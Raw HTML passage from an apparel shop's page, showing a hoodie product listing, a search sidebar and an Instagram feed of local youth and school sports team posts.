	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/new-canaan-pennant-rugger-hoodie-ncgolf22/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="300" height="300" src="https://www.theauthenticathlete.com/wp-content/uploads/2022/03/NCGOLF22-Web-Image-RUGGER-HOOD-300x300.jpg" class="wp-image-64400 avia-img-lazy-loading-64400 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2022/03/NCGOLF22-Web-Image-RUGGER-HOOD-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/NCGOLF22-Web-Image-RUGGER-HOOD-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/NCGOLF22-Web-Image-RUGGER-HOOD-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/NCGOLF22-Web-Image-RUGGER-HOOD-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/NCGOLF22-Web-Image-RUGGER-HOOD-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/NCGOLF22-Web-Image-RUGGER-HOOD-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2022/03/NCGOLF22-Web-Image-RUGGER-HOOD.jpg 512w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">New Canaan Pennant Rugger Hoodie (NCGOLF22)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/new-canaan-pennant-rugger-hoodie-ncgolf22/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_64411" data-quantity="1" class="button product_type_variable" data-product_id="64411" data-product_sku="WEB-NCGOLF22-P8114" aria-label="Select options for &ldquo;New Canaan Pennant Rugger Hoodie (NCGOLF22)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_64411" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
</ul>
</div></main><aside class='sidebar sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="search-5" class="widget clearfix widget_search"><h3 class="widgettitle">Search&#8230;</h3>
<search>
	<form action="https://www.theauthenticathlete.com/" id="searchform" method="get" class="av_disable_ajax_search">
		<div>
			<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" title="Click to start search" />
			<input type="search" id="s" name="s" value="" aria-label='Search' placeholder='Search' required />
					</div>
	</form>
</search>
<span class="seperator extralight-border"></span></section></div></aside></div></div>				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="avia-instagram-feed-smash-2" class="widget clearfix avia-widget-container avia-instagram-smash-ballon avia_no_block_preview"><div class="avia-widget avia-instagram-feed-smash-widget noLightbox">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841401349990520#20"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-item-padding="5" data-shortcode-atts="{&quot;user&quot;:&quot;theauthenticathlete&quot;,&quot;num&quot;:&quot;9&quot;,&quot;cols&quot;:&quot;3&quot;,&quot;buttontext&quot;:&quot;Load More Photos&quot;,&quot;followtext&quot;:&quot;Follow Me&quot;}"  data-postid="64395" data-locatornonce="aace434abc" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/theauthenticathlete/" title="@theauthenticathlete">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
													<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>theauthenticathlete</h3>
							</div>
		</div>
	</a>
</div>

    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18065091007618848" data-date="1726854633">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DAJeEBlOAyU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&#038;oe=675661B8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;}">
            <span class="sbi-screenreader">Warde Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18029214332340118" data-date="1726326452">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_5uowGuoZm/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&#038;oe=67568344" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;}">
            <span class="sbi-screenreader">Little Laxxers 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Little Laxxers 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17878201587113106" data-date="1726190545">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_1ranRu7ox/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&#038;oe=67566EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;}">
            <span class="sbi-screenreader">Greenwich Water Polo 🤽</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Water Polo 🤽">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18101326006434192" data-date="1725582126">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_ji8n7O3ZU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&#038;oe=67566E7C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;}">
            <span class="sbi-screenreader">Ludlowe Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18006943865398322" data-date="1724459408">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_CFiHIO-TO/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&#038;oe=675683C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;}">
            <span class="sbi-screenreader">Darien Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18009757565339229" data-date="1724201326">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-6ZSBvuP6q/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&#038;oe=67567EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;}">
            <span class="sbi-screenreader">Darien Junior Football League 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Junior Football League 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18024654653351416" data-date="1724112031">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-3u9xduzGV/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&#038;oe=67568DCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLW